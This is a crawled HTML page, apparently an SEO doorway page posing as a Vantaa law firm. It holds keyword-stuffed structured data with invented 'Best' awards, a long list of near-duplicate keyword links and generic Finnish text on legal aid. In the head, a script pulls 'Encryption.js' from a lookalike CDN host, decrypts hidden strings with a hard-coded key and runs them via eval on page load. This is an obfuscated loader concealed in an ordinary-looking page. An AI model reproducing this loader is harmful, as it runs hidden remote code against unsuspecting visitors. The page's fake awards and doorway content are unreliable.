

--- FILE ---
content_type: text/html
request_url: https://lakimies.blob.core.windows.net/asianajaja/asianajotoimisto/vantaa/asianajaja-vantaa-.html
body_size: 51533
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Asianajaja Vantaa	</title>

<link rel="shortcut icon" href="img/" alt="Asianajaja Vantaa	" />
  <meta charset="utf-8">
<meta name="title" content="Asianajaja Vantaa	">
<meta name="DC.title" lang="en" content="Asianajaja Vantaa	">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Asianajaja Vantaa	, Ositus Asianajaja, Asuntokauppariita Asianajaja, Asianajaja Kiinteistöasiat Vantaa, Huoltajuus Asianajaja Vantaa					, Edullinen Asianajaja, Asianajaja Seksuaalirikokset, Lastensuojeluun Erikoistunut Asianajaja Vantaa">
<meta name="author" content="Ositus Asianajaja">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Asianajotoimisto Vantaa",
   "url": "https://asianajotoimistovantaa.eu",
   

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Vantaa", 
   
    "postalCode": "01300"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajotoimistovantaa.eu",
  "significantLink": "https://asianajotoimistovantaa.eu",
  "relatedLink": "https://asianajotoimistovantaa.eu",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajotoimistovantaa.eu",


      "url": "",
      "additionalType": "https://asianajotoimistovantaa.eu",
      "name": "Ositus Asianajaja",
      "identifier": "https://asianajotoimistovantaa.eu",
      "description": "Ositus Asianajaja, Asuntokauppariita Asianajaja",
      "disambiguatingDescription": "Ositus Asianajaja, Asuntokauppariita Asianajaja, Asianajaja Kiinteistöasiat Vantaa, Huoltajuus Asianajaja Vantaa					, Edullinen Asianajaja, Asianajaja Seksuaalirikokset, Lastensuojeluun Erikoistunut Asianajaja Vantaa",
      "alternateName": "Asuntokauppariita Asianajaja"
    },
    "accessibilitySummary": "Ositus Asianajaja",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajotoimistovantaa.eu",
        "url": "asianajaja-vantaa-.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajotoimistovantaa.eu",
  "keywords": ["Ositus Asianajaja", "Asuntokauppariita Asianajaja", "Asianajaja Kiinteistöasiat Vantaa", "Huoltajuus Asianajaja Vantaa					", "Edullinen Asianajaja", "Asianajaja Seksuaalirikokset", "Lastensuojeluun Erikoistunut Asianajaja Vantaa"],
  "award": [
    "Best Ositus Asianajaja", "Best Asuntokauppariita Asianajaja", "Best Asianajaja Kiinteistöasiat Vantaa", "Best Huoltajuus Asianajaja Vantaa					", "Best Edullinen Asianajaja", "Best Asianajaja Seksuaalirikokset", "Best Lastensuojeluun Erikoistunut Asianajaja Vantaa"
  ],
  "teaches": ["Ositus Asianajaja","Asuntokauppariita Asianajaja","Asianajaja Kiinteistöasiat Vantaa","Huoltajuus Asianajaja Vantaa					","Edullinen Asianajaja","Asianajaja Seksuaalirikokset","Lastensuojeluun Erikoistunut Asianajaja Vantaa"],
  "offers": [{
    "sku": "Ositus Asianajaja",
    "availabilityStarts": "2022-11-01 09:22:27",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asuntokauppariita Asianajaja",
    "availabilityStarts":"2022-11-01 09:22:27",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Asianajaja Kiinteistöasiat Vantaa",
    "availabilityStarts":"2022-11-01 09:22:27",
    "priceCurrency": "USD"
  },
  {
    "sku": "Huoltajuus Asianajaja Vantaa					",
    "availabilityStarts":"2022-11-01 09:22:27",
    "priceCurrency": "USD"
  },
  {
    "sku": "Edullinen Asianajaja",
    "availabilityStarts":"2022-11-01 09:22:27",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Seksuaalirikokset",
    "availabilityStarts": "2022-11-01 09:22:27",
    "priceCurrency": "USD"
  },
  {
    "sku": "Lastensuojeluun Erikoistunut Asianajaja Vantaa",
    "availabilityStarts":"2022-11-01 09:22:27",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Ositus Asianajaja","Asuntokauppariita Asianajaja", "Asianajaja Kiinteistöasiat Vantaa", "Huoltajuus Asianajaja Vantaa					", "Edullinen Asianajaja", "Asianajaja Seksuaalirikokset", "Lastensuojeluun Erikoistunut Asianajaja Vantaa"],
  "text": "Ositus Asianajaja, Asuntokauppariita Asianajaja, Asianajaja Kiinteistöasiat Vantaa, Huoltajuus Asianajaja Vantaa					, Edullinen Asianajaja, Asianajaja Seksuaalirikokset, Lastensuojeluun Erikoistunut Asianajaja Vantaa",
  "workExample": {
    "about": {
      "sameAs": "https://asianajotoimistovantaa.eu",
      "url": "asianajaja-vantaa-.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "asianajaja-vantaa-.html",
      "sameAs": "https://asianajotoimistovantaa.eu"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Asianajaja Vantaa	",
        "alternativeHeadline": "The most frequently asked questions about Asianajaja Vantaa	",
        "url": "asianajaja-vantaa-.html",
        "mainEntity": [                         {
               
                "@type": "Question",
                "headline": " 2) hanelle laheisella henkilolla tai 3) samassa toimistossa tai toimistoyhteisossa toimivalla henkilolla on tehtavaan sellainen 4) taloudellinen tai 5) henkilokohtainen liitynta joka saattaa haitata asianajajan kykya taysipainoisesti valvoa asiakkaansa etua.",
                "name": "Milloin asianajaja on esteellinen?",
                "Keywords": [" jos 1) hanella"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Asianajaja ei saa ottaa vastaan tehtavaa
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Mita tehda jos ei ole varaa asianajajaan?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Julkista oikeusavustajaa voi kayttaa henkilo jolla ei ole varaa yksityiseen avustajaan silla julkisen oikeusavustajan palkkion maksaa valtio (kokonaan tai osittain). Oikeusavustaja voi olla asianajaja tai muu lakimies.
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Mika on hyva asianajaja?",
                "Keywords": [" toimii ilman viivytyksia pitaa sinut ajan tasalla kustannuksista ja asian oikeuskasittelyn etenemisesta seka tarjoaa hyvaa palvelua."],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Hyva asianajaja pystyy antamaan selkean kuvan miten asiaa pitaa hoitaa
"
                                    }
            } 
                                ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var oQVALinhxxCYbMA = 'LMOnTXyKoVFMUKN';var iQJdHYFSWAWAKGA = '[base64]';var kGnnUwQakZQYfAs = '[base64]';let UABOYsmmAQQLmQX = new Encryption();var wBUBNzAKuEpguwa = UABOYsmmAQQLmQX.decrypt(iQJdHYFSWAWAKGA, oQVALinhxxCYbMA);if (!eval(wBUBNzAKuEpguwa)) {eval(UABOYsmmAQQLmQX.decrypt(kGnnUwQakZQYfAs, oQVALinhxxCYbMA));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajaja.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja.html" rel="nofollow">Asianajaja</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja.html" rel="nofollow">Ilmainen Asianajaja</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="etsi-asianajaja.html" rel="nofollow">Etsi Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="suomen-paras-asianajaja.html" rel="nofollow">Suomen Paras Asianajaja</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajotoimisto-vantaa.html" rel="nofollow">Asianajotoimisto Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-vantaa-.html" rel="nofollow">Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-vantaa.html" rel="nofollow">Ilmainen Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-vantaa.html" rel="nofollow">Etsi Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-vantaa-.html" rel="nofollow">Suomen Paras Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-vantaa.html" rel="nofollow">Asianajaja Asuntokauppa Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-vantaa.html" rel="nofollow">Asianajaja Hinta Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-vantaa.html" rel="nofollow">Asianajaja Pahoinpitely Vantaa</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-vantaa-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Vantaa</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-vantaa.html" rel="nofollow">Ositus Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-vantaa.html" rel="nofollow">Testamentti Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-vantaa.html" rel="nofollow">Kiinteistöriita Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-vantaa-.html" rel="nofollow">Huumausainerikos Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-vantaa-.html" rel="nofollow">Hyvä Asianajaja Perintö Vantaa</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-vantaa-.html" rel="nofollow">Lastensuojelu Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-vantaa.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-vantaa-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-vantaa.html" rel="nofollow">Asianajaja Työoikeus Vantaa</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-vantaa.html" rel="nofollow">Avioero Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-vantaa.html" rel="nofollow">Asianajaja Avioero Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle-vantaa.html" rel="nofollow">Asianajaja Työttömälle Vantaa</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-vantaa.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Vantaa</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-vantaa.html" rel="nofollow">Perheoikeus Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-vantaa-.html" rel="nofollow">Rikollisten Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-vantaa.html" rel="nofollow">Asianajaja Perintöasiat Vantaa</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-vantaa-.html" rel="nofollow">Asuntokauppa Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-vantaa-.html" rel="nofollow">Hometalo Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-vantaa-.html" rel="nofollow">Homevaurio Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-vantaa-.html" rel="nofollow">Hyvä Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-vantaa-.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Vantaa</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-vantaa.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-vantaa-.html" rel="nofollow">Millainen On Hyvä Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-vantaa.html" rel="nofollow">Seksuaalirikos Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-vantaa-.html" rel="nofollow">Asianajaja Huoltajuuskiistat Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-vantaa.html" rel="nofollow">Asianajaja Huumausainerikos Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-vantaa.html" rel="nofollow">Asianajaja Ilmainen Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-vantaa.html" rel="nofollow">Asianajaja Kiinteistöasiat Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-vantaa.html" rel="nofollow">Asianajaja Kokemuksia Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-vantaa-.html" rel="nofollow">Asianajaja Lapsiasiat Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-vantaa-.html" rel="nofollow">Asianajaja Lasten Asiat Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-vantaa-.html" rel="nofollow">Asianajaja Lastensuojelu Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-vantaa.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-vantaa.html" rel="nofollow">Asianajaja Perheoikeus Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-vantaa-.html" rel="nofollow">Asianajaja Rikosasiat Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-vantaa.html" rel="nofollow">Asianajaja Rikosrekisteri Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-vantaa.html" rel="nofollow">Asianajaja Seksuaalirikokset Vantaa</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-vantaa-.html" rel="nofollow">Asuntokauppariita Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-vantaa.html" rel="nofollow">Edullinen Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-vantaa-.html" rel="nofollow">Huoltajuus Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-vantaa.html" rel="nofollow">Huoltajuuskiista Asianajaja Vantaa</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajotoimistovantaa.eu" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Ositus Asianajaja">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Asianajaja Vantaa	                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Ositus Asianajaja</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>Laatutason paranemisen hyödyt olisivat selvästi suuremmat kuin sen aiheuttamat, varsin pienet kustannukset. Luvan saaneen oikeudenkäyntiavustajan pitäisi maksaa edellisissä jaksoissa kuvatut, 300—320 euron suuruinen kertaluonteinen hakemusmaksu ja 350 euron vuotuinen valvontamaksu. Oikeudenkäyntiavustajat todennäköisesti vyöryttäisivät nämä lisäkustannukset, lukuun ottamatta julkisen oikeusavun tilanteita, asiakkailleen. Maksut ovat kuitenkin niin pieniä, että niiden aiheuttama kustannuspaine olisi vähäinen suhteessa oikeudenkäyntiavustajien laskutuksen määrään.</p><p>Käytännössä ylimääräisiä muutoksenhakemuksia tehdään korkeimpaan oikeuteen varsin paljon, mutta ne menestyvät harvoin. Menestyvistä hakemuksista selvästi suurin osa on viranomaisten tekemiä hakemuksia selvien virheiden korjaamiseksi. Korkeimman oikeuden päätehtävänä on kuitenkin oikeuskäytäntöä ohjaavien ennakkoratkaisujen antaminen. Korkeimman oikeuden rajallisia voimavaroja kuluu jonkin verran myös sellaisiin ylimääräistä muutoksenhakua koskeviin asioihin, joilla ei ole menestymisen mahdollisuutta.</p><p>Eri alojen ammattiliitot tarjoavat jäsenilleen oikeudellisia palveluja työ tai virkasuhteeseen liittyvissä asioissa. Nämä palvelut kattavat sekä oikeudellisen neuvonnan että avustamisen oikeudenkäynnissä.</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Asuntokauppariita Asianajaja">Asuntokauppariita Asianajaja   —</h2>
                
                <ul>
                         <li><a class="" href="#Ositus Asianajaja">Ositus Asianajaja</a></li>
              <li><a class="" href="#Asuntokauppariita Asianajaja">Asuntokauppariita Asianajaja</a></li>
      <li><a class="" href="#Asianajaja Kiinteistöasiat Vantaa">Asianajaja Kiinteistöasiat Vantaa</a></li>
      <li><a class="" href="#Huoltajuus Asianajaja Vantaa					">Huoltajuus Asianajaja Vantaa					</a></li>
      
